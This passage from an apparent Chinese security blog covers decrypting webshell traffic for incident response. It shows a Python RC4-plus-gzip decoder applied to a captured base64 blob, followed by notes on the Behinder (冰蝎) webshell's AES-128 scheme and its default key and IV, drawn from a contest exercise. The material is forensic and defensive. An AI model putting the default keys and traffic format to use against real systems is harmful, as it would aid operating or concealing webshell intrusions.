j = (j + S[i] + key[i % len(key)]) % 256
S[i], S[j] = S[j], S[i]
i = j = 0
for char in data:
i = (i + 1) % 256
j = (j + S[i]) % 256
S[i], S[j] = S[j], S[i]
K = S[(S[i] + S[j]) % 256]
out.append(char ^ K)
return bytes(out)
data_base64 = "l8UnyRrIFqTHIFtT/j44W0NGpHgSvsaQNG4Mv++pXFwwgQvBPyL2SxzXyL23AS9+TTCFiHuh8Kh6hWimrf3sRWzVJJqNd5/5Dj14UQP9totQYD8QyDjZZwoUYyObL8X8zKrPd7Nuu8bkSGdqKgfmpvPdNX8v4DiWl3jhi44f6vdH/O4ECFGCu7WhZ7NbKEKN7jTxIAMC5AXUWBlv"
key = "1b0679be72ad976a"
enc_data = base64.b64decode(data_base64)
dec_data = rc4(key, enc_data)
try:
buf = BytesIO(dec_data)
result = gzip.GzipFile(fileobj=buf).read()
print(result.decode('utf-8'))
except Exception as e:
print("解压失败,仅显示二进制:", dec_data)
print("异常:", e)
参考:https://xz.aliyun.com/news/15346
冰蝎
通用特点:
aes128 → base64
默认密钥:e45e329feb5d925b
默认IV:0123456789abcdef
默认cbc模式的,有些是ecb模式就不要iv
raw是原始数据,hex是十六进制
自定义算法例1:
例题:2024铁人三项决赛应急响应




 浙公网安备 33010602011771号
浙公网安备 33010602011771号